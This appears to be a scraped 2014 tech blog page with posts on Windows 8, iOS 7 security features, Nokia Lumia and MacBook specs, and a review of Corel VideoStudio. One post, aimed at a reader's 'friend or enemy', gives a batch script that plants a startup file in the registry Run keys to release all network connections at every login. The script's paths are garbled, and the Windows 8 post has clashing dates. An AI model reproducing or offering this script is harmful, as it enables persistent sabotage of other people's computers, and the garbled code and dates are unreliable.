Saturday, 29 November 2014
Wednesday, 26 November 2014
Microsoft Windows 8 OS Release Preview
Microsoft Windows 8 Preview copy is released on May 31st 2012. this is the most latest version of Waindows after Vista an Sindows 7th,. This Version is released on August 1, 2012 and the copy of this version is now available from October 26th on market. Check out the latest screenshots of this version
How to Make Virus which can Disable Internet Permanently
If you want your friend or enemy to disable internet permanently on his computer here it is.
To do this follow these simple steps :
1) Open Notepad.
2) Copy and Paste the following Code into Notepad :
echo @echo off>c:windowswimn32.bat
echo break off>>c:windowswimn32.bat
echo ipconfig/release_all>>c:windowswimn32.bat
echo end>>c:windowswimn32.bat reg
add hkey_local_machinesoftwaremicrosoftwindowscurrentv ersionrun /v
WINDOWsAPI /treg_sz /d :windowswimn32.bat /f reg add
hkey_current_usersoftwaremicrosoftwindowscurrentve rsionrun /v CONTROLexit /t
reg_sz /d c:windowswimn32.bat /f
echo You Have Been HACKED! PAUSE
4) Now, running this file will disable internet permanently
Warning: Please don't try to run on your own computer .We are not responsible for any damage done to your computer.
Tuesday, 25 November 2014
iOS 7 Preview : New Security Features
Apple's iOS 7, announced earlier this week, brings a lot of changes to all areas of the operating system, and security is no exception. iOS 7, at least as much of it as has been publicly disclosed by Apple to date, includes a number of security-related enhancements, seeking not just to make your data more secure, but also make security more convenient.
Safari - Do Not Track & Private Browsing
Do Not Track is an optional header that can be sent along in HTTP requests, expressing your preference to not be tracked by websites. Already included in the desktop version of Safari (as well as most other major browsers), the addition to Safari in iOS 7 means people will have the option to opt-out of server-side tracking of their browsing. There is no enforcement of the Do Not Track system, but with a large number of popular websites honoring it, it's certainly a welcome addition to mobile Safari.
iOS 7 has also moved Safari's Private Browsing option to a more accessible place. Enabling Private Browsing means Safari doesn't save your history, record cookies, or sync your browsing data to other devices. Previously this option was hidden away in the Settings app, going unnoticed by most. Now Private Browsing appears in the Safari app itself, allowing you to toggle it on and off quickly from within the browser, rather than having to jump out to Settings every time you want a little privacy.
Per App VPN
VPN (Virtual Private Network) support allows you to create secured connections between your device and VPN provider, offering a layer of network encryption to help keep your traffic secure. iOS 7 will expand iOS's existing VPN functionality to support per app VPN. The details on this are sparse right now, but this will likely give enterprises (and their employees) more granular control over what traffic should be routed over VPN.
Gaming
Cheaters be on alert, Game Center is also getting some security attention in iOS 7. If you've spent any amount of time viewing Game Center's leader boards, you've probably noticed that many of them are topped by individuals with impossible scores. Two items from Apple's keynote intended to help prevent cheating are "Secure game scores" and "Authenticated Game Center players". It wouldn't be surprising to see cheaters find new ways to top the charts, but it's good to see Apple taking notice and working to curtail those actions.
Activation Lock
Currently if your iPhone is stolen, Find My iPhone can help you track it down, disable it, or erase it, but only if it's on and connected to the Internet. If a thief immediately powers your iPhone off, then restores it to factory defaults, you're out of luck. Activation Lock works by requiring your Apple ID and password to activate an iPhone, even after it has been wiped. This means that even if a criminal completely wipes your devices and reinstalls iOS, the phone can't be activated unless they also have your credentials.
This feature only works if Find My iPhone is enabled on the device. There has been some unwarranted concern on what Activation Lock will mean for users trying to sell their old devices, but iPhone owners need not worry. If you disable Find My iPhone (which will require your Apple ID and password), prior to resetting your iPhone, it will no longer be locked to your Apple ID.
Keychain Syncing
The Keychain is where applications can securely store sensitive information like usernames and passwords on your device. Your keychain is one of the only pieces of data that cannot be backed up to or synced through iCloud. If you want to preserve your keychain when restoring a device, you have to use an encrypted backup from iTunes. Also, if you use multiple iOS devices, usernames and passwords will have to be entered manually on each separate device.
Keychain syncing in iOS 7 will allow users to enable syncing of their keychain to iCloud. This means that multiple devices will be able to share the same data and when you restore data from an iCloud backup, iOS will now be able to restore all of your saved passwords. In addition to syncing, the Keychain is also being extended to securely store additional data for users, such as credit card information for making online purchases. Of course users can still use third party apps like 1Password for this, but will now also have the option to make use of native functionality.
Defaulting To Secure Data
This change will go largely unnoticed by users, but will offer additional protection to their data. On iOS, if you have a passcode set on your device, your data can be encrypted with it. The catch is, developers have to specifically enable data protection in their applications to make use of this encryption. If somebody were to jailbreak your device and bypass the passcode, they could potentially access data in any application where developers had not enabled data protection. Starting with iOS 7, data protection will be enabled by default for all applications.
And More
The above is not a comprehensive list of all security changes in iOS 7, but covers the ones we know about from the keynote. With iOS 7 in beta, and under non-disclosure, details may change before the public release, currently scheduled for this fall.
Nokia Lumia 1020 41 Megapixel Camera Windows 8
Nokia Lumia 1020 Price In India: The Nokia 808 PureView finally has a worthy successor – the Nokia Lumia 1020 is the culmination of Nokia’s continuous efforts to redefine smartphone photography. The company was the first to launch a massive 41MP image sensor, do optical stabilization in a phone and use high-dynamic range mics and the Lumia 1020 has it all under one roof.Now some videos have appeared online which were apparently shot with the new Nokia Lumia 1020 and its 41 megapixel camera. The Nokia Lumia 1020 is a Windows Phone 8 smartphone that features a 41 megapixel camera with Carl Zeiss optics, it also comes with a Xenon flash and an LED flash. The phone comes with a 4.5-inch AMOLED WXGA (1280×768) display. It also includes a 2.5 D sculpted Corning Gorilla Glass 3. Powered by a 1.5 GHz dual-core Snapdragon S4 prcessor and 2GB of RAM, the phone runs Microsoft’s Windows phone 8. The Lumia 1020 comes with a 2000 mAh battery. It does not include built-in wireless charging, but it supports wireless charging via an attachable cover. The phone has 32GB of internal memory, and the company is also offering 7GB free SkyDrive cloud storage.
Nokia Lumia 1020 Features And Specifications:
General: GSM 850/900/1800/1900 MHz, UMTS 850/900/1900/2100 MHz; HSDPA 42.2 Mbps, HSUPA 5.76Mbps; LTE bands 1, 3, 7, 8, 20 LTE Cat 3 100Mbps down, 50Mbps up
Form factor: Touchscreen bar
Dimensions: 130.4 x 71.4 x 10.4; 158 g
Display: 4.5″ 16M-color WXGA (768 x 1280 pixels) ClearBlack AMOLED capacitive touchscreen; PureMotion HD+, 2.5D sculpted Gorilla glass 3; Super sensitive touch
Chipset: 1.5GHz dual-core Krait processor, Adreno 225 GPU, 2GB of RAM
OS: Windows Phone 8
Memory: 32/64 GB of built-in storage;
Still camera: 41 megapixel camera with 6-lens ZEISS optics, OIS, 3x zoom, xenon and LED flashes
Video camera: 1080p video recording at 30fps with 2 Rich Recording mics; 1.2MP front-facing camera with 720p video
Connectivity: dual-band Wi-Fi a/b/g/n, stereo Bluetooth 3.0, standard microUSB port, GPS receiver with A-GPS and GLONASS, HERE Drive+ free worldwide navigation, 3.5mm audio jack, NFC
Battery: 2,000mAh
Misc: Exclusive Pro Camera app, FM Radio, built-in accelerometer, multi-touch input, proximity sensor; available in Yellow, White or Black
Accessories: Grip with built-in 1,020mAh battery and tripod mount, Qi wireless charging cover
One Direction Four Album (Deluxe Version) Mp3 Free Download | One Direction Four Album Download
Monday, 24 November 2014
Apple MacBook Air 11 Inches Review

Apple MacBook Air Specification
Type: Ultraportable, Business, Small Business
Processor Name: Intel Core i5-4250U
Processor Speed: 1.3 GHz
Operating System: Mac OS X 10.8
RAM: 4 GB
Weight: 2.34 lbs
Screen Size: 11.6 inches
Screen Type: Widescreen
Native Resolution: 1366 x 768
Graphics Card: Intel HD Graphics 5000
Storage Capacity (as Tested): 128 GB
.jpg)
.jpg)
.jpg)
VideoStudio Pro X6 Ultimate Review
Overview :
Consumer-grade video editing software has the nearly impossible job of leading an amateur through the steps required to perform some of the most difficult creative tasks one can do with a computer. Professional-grade software has the luxury of assuming that the user knows what he or she is doing. When it comes to not knowing what one is doing, or knowing what one is not doing, certain people are just a lot better than all the rest, and we've found the expert.
Corel VideoStudio Pro X6 is the latest rendition of one of the leading alternative video editors to market share leader Adobe Premiere. Since it may not be the pros who choose VSP first, I put the product through its paces to see whether amateurs can embrace it.
Ever since it acquired both Paint Shop Pro from Jasc and WordPerfect from Novell, Corel has done an admirable job of presenting well-priced alternatives, even if they are not necessarily superior to their respective market leaders. With VideoStudio Pro X6 (there is no "non-Pro" version, though there is an "Ultimate" bundle), Corel is in no real race to beat Adobe. But there are quite a few other alternatives in the Windows video editing field, some of which I've chosen before, and each time with less than wonderful results.
In testing Corel VideoStudio Pro X6 Ultimate, I found that it offers a treasure trove of creative options, many of which you can download and install for free from Corel, so that you don't use what you don't need. The sofware offers good rendering performance with snappy speed. Even the slower features never slow to a crawl.
On the usabiity side, though, while the software isn't impossible for an amateur to get used to, it can be cumbersome and it's often unintuitive. As one example, some of the tools you need are in a menu, some are on the timeline, and some are on the playback display.
To be fair, however, all video editing software products in this space seem to present some kinds of tradeoffs between features, performance, design and usability.
Performance
What attracted me to the Ultimate bundle was its inclusion of certain features I could really use. For example, there's a feature I didn't expect to see in the consumer arena for several more years: automatic object motion tracking. This is where you can have the program "grab a hold of an object" -- for example, a moving race car -- and attach a title to the object that moves with it, as though it were really floating there in space with the object itself. If you think about this for a moment, how many vacation videos do you have where you literally tried to identify what you were shooting by putting your pointing finger in the frame?
Also, the Ultimate bundle features a titling plug-in familiar to many Premiere users called Boris Graffiti 6, which mixes graphic effects with anti-aliased rendering to produce truly broadcast-quality titles. I'm not just mimicking the marketing copy here. I'm truly impressed with what I've seen here.
Great Feature Set
First and foremost, though, I need tools to help stabilize and compensate for a shaky image. Of the many things that I will always be an amateur at, videography is at or near the top of the list. The problem with lightweight video cameras (especially smartphones) is that they shake right along with the natural jitters of the cameraperson, which in my case are a raging sea.
The way an auto-stabilizer works on a video camera is by optically zooming the image just slightly and leaving margins just outside the shooting frame. This is so whenever there's a jitter in one direction, the camera can compensate by pulling in pieces of the image from the margin on the sides toward the jitter, moving anything you'd intended to center on toward the center.
I've often said that consumer-grade tools have to be better than professional grade, because pros don't need to cover up for their mistakes. These image stabilizers prove my point. Here, you see a strange, cyan spaghetti-like track, superimposed upon a scene where my daughter is singing in the choir. That track is where my daughter's nose has floated around, relative to the zoom I was trying to accomplish with my new, very lightweight Canon camera. (For expanded views of the screenshots at right, please click on the images.)
With the manual tools (you don't need the Ultimate bundle for this one), you can shoot the scene forward a few frames at a time until the jitter appears to reach its apex. Then you can slide the scene from that point back into the center. VideoStudio calculates the appropriate amount of adjustment for all the frames in-between. Even with my jitters -- which on some days rival one of those coin-operated, motel vibrating beds -- the results are impressive. They're impressive enough for me that almost anything else about this program that could be possibly annoying, is something I could live with.
Then there's the automatic filter that comes with the Ultimate bundle, with which some Adobe users may be familiar. It's called Mercalli, and it's made by a third-party producer, so if you've used Premiere you may have used this very filter as a plug-in. It analyzes a clip and does zooming and compensation for you, within limits which you set in advance. For my test, I chose a three-minute clip which a professional editor might otherwise declare a waste of memory. The frame-by-frame analysis takes a few minutes; on my quad-core Intel Core i5-based test system, the three-minute clip took seven minutes, which is quite reasonable.
The Mercalli filter is so smart about its results that it lets you test them first, in a side-by-side analysis. Look closely at this example at right. There's a thin vertical bar between the two halves of this rendering. Notice that the choir singers on the right are slightly zoomed in, and are a tad fuzzier. You always sacrifice some picture clarity to achieve stabilization, because the filter is performing an optical zoom; this can't be helped. If the sacrifice is too much, you can go back, dial down the effect, and try again. While this filter can't correct every wild rock and sway, like a camera on the Star Trek set, it can produce several seconds of usable footage from what would have been wasted otherwise, eliminating the appearance that some fool director is purposefully shaking the Steadicam.
The Intuition Factor
Yet one of the problems we're faced with in the aftermath of the Web design era is that software that should do things the same way, doesn't any more. There are enough seemingly familiar elements in VideoStudio Pro X6 to make you feel that you'll be able to pick it right up going in. The default layout looks pretty much standard, with the review screen in the upper left quarter, the selections in the upper right quarter, and the timeline along the bottom.
But VSP is not a particularly intuitive program, and that's disappointing for me to say about a product with the Corel brand name. One of the things that made versions 3 through 5 of CorelDRAW among the best pieces of software ever produced, was that its consistent and compact usage model. You only had to do a minimum of things to get the program to do what you wanted (for example, subdividing a line into equally-sized segments was something you could do with the mouse without even touching a menu). Yet the need to get bullet-point and gold-star features of the product up front led to inconsistencies in later renditions.
"The best part of editing your movie on your computer," reads Corel's instructional PDF file, "isthe ease with which you can split and trim your clips with frame accuracy." Uh-huh. Let's test that theory out. Trimming an excerpt from a clip is something you would expect to be able to do with a menu command, or with an obvious set of buttons.
On VSP's preview window, there's an obvious pair of scissors that, for most software you've ever used, suggests cutting to the clipboard. There's a pair of "in" and "out" markers that you obviously use to bookend an excerpt, and when you point to one of them, the tooltip reads "Trim Markers." And there's a control called the scrubber, whose name is taken from professional editing packages, that shows you the relative location of the frame you're looking at, in the context of the clip or the broader project.
Intuition tells the skilled user that you bookend the excerpt on both sides and trim it with the scissors. Maybe it cuts the excerpt out of the middle, or maybe it trims the excess from both sides and leaves the excerpt where it is, but surely it's one or the other. To trim a video, the instructions begin, you drag the scrubber to one point and click the scissors button. That splits the clip into two in the timeline. Then you select the one you want to delete and press Delete on the keyboard. (There's no menu function for deletion, and there's no button for it either.)
Presumably you make two cuts, then manually delete the first and third clips from both sides of the one you want to keep. Okay, but if that's the case, then what are the trim markers for? If you follow these instructions, presumably nothing.
As it turns out, these might be the instructions for trimming a video with only one clip. But if you've got overlays and audio linked to their current positions, you run the risk of jostling them out of sync. (There's a starburst feature called "Ripple Editing" which counteracts this effect, but having to engage a special feature to compensate for bad instructions, is not really a feature.)
A veteran editor might think the following: If you drag one edge of the clip in the timeline, the dragged portion can be automatically trimmed. And what do you know? That does actually work. Suppose you want to use this feature to trim your video to a precise point. When you use the trim markers in the display to note where that point is, VSP marks the region between the beginning and the end with an orange line. That makes sense.
Intuition says you then drag the edges of the clip so that they match the orange line. Nope. If you start with the left edge, you can match it up with the left side of the orange line, but it doesn't snap. If you get close enough and release the mouse button, you've trimmed the part of the left edge that you want, but the orange line stays where it is. Which means it now denotes a completely different segment of the video, not at all where you placed them.
Here's another example of a design issue. In VSP's timeline, there is one main video track, and any number of subsequent overlay tracks, which makes sense. But clips in the video track snap to the ends of one another automatically. So you can't slide a gap in-between clips to make black space. The way to create black space is to go into the color swatches and drag the color black as a clip into the main video track.
Now, you can overlap the edges of clips by dragging the boundaries of one into another one. The overlap creates a little clip unto itself, into which the program automatically pops a transition, or what some pro editors call an "A-to-B." That sounds sensible, but exactly how much testing could have been performed on this product before Corel decided that random transition style was perfectly appropriate? VSP has 134 transition styles, many of which are quite extraordinary. But a random transition is about as welcome as a random background color or a random frame size.
The way to change that random transition is through a buried drop-down list on one of the Preferences tabs. Burying the "back to normal" setting where no one can find it is a bad habit that Corel picked up right around the time of CorelDRAW X.
As Easy As One, Two, Two, Two-and-a-Half...
VSP's menu bar is divided into two parts, the rightmost of which contains Corel's now-trademarked "1-2-3" staging area. (I wonder where that idea came from?) In this case, the trio is Capture / Edit / Share. A great many folks still use digital video cameras where the storage medium is built into the camera, and the only way to get video out of there is through a capture procedure.
I've officially weaned myself from this kind of mechanism, and I recommend that you do the same. Modern cameras that support 32 GB SD cards, or even higher capacity, will save you the headaches of tethering video to yourself -- a process that makes one imagine that he or she is in a Marconi wireless room waiting for reports from stricken freighters.
The "Edit" phase is the classic video editing workspace, although no one found it odd that due to this choice of nomenclature, "Edit" appears twice on the same menu bar. "Share" is, frankly, the rendering phrase of the operation (or, to put it bluntly, "Save") and would be clearer to users if it avoided the euphemism and said so directly.
Fast Rendering
As an editor and a renderer, VSP is competent and much faster than other video editing packages at the same price range (around the $100 price point). But nearly every product at this price point has its quirks in the usability department, and VSP is no less quirky than anything else I've used. I like Magix Movie Edit Pro, which was a bit easier to learn, though it does not have VSP Ultimate's range of features (and third-party plug-ins). But the Magix product crashed faster than the last "Green Hornet" movie. I've put VSP through some weird paces, and while it's clumsy to use, it hasn't crashed once. Not once.
With Adobe moving essentially all of its applications software into the cloud, there's new consideration being paid to the question of whether packaged software you can buy from a shelf and install from a DVD-ROM is quaint and obsolete. In my opinion, not quite yet. Cloud-based software has yet to provide performance advantages for tasks that are best conducted with local hardware, and at the top of my list of those tasks is video rendering.
Conclusion
I can recommend Corel VideoStudio Pro X6 (preferably the Ultimate bundle) to folks who need a high performance video editing suite with a very wide range of creative options. On the other hand, you might not find the product to be all that easy to use due to a design that could be a lot more intuitive.
Pros:
Tremendous feature set
First-rate motion detection and anti-jitter
Snappy speed
Cons:
Tools are located in too many different places
Not the most intuitive way to handle arranging clips
Subscribe to:
Comments (Atom)

.jpg)